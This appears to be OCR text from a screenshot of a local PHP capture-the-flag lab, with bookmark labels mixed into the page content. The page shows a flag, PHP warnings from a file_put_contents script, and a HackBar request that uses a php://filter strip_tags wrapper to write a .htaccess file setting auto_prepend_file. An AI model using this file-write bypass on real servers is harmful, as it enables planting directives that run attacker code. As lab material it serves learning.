 127.0.0.1/test/x.php
t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 首页 — EXFLUX N... yii 2.0.42 最新反序... 阅读清单
flag{jj2nlk2vnl22hldasd}
Notice: Undefined index: filename in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 2
Notice: Undefined index: content in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 3
Warning: file_put_contents(): Filename cannot be empty in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 4
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
http://127.0.0.1/test/x.php?
filename=php://filter/write=string.strip_tags/resource=
.htaccess&content=?>php_value auto_prepend_file
Post data Referer User Agent Cookies
Clear All